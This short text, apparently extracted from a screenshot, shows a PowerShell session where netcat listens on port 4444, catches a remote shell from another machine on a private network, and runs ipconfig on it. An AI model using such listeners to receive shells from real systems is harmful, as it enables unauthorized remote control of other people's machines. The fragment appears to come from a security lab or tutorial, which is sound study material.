 PS D:\Tools\netcat-win32-1.12> .\nc.exe -lvp 4444
listening on [any] 4444 ...
connect to [192.168.0.9] from host.docker.internal [192.168.0.2] 63746
PS D:\Resume> ipconfig
Windows IP Configuration
Ethernet adapter 이더넷:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::6a8e:2863:ed0:4cff%2
IPv4 Address. . . . . . . . . . . : 192.168.0.2
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1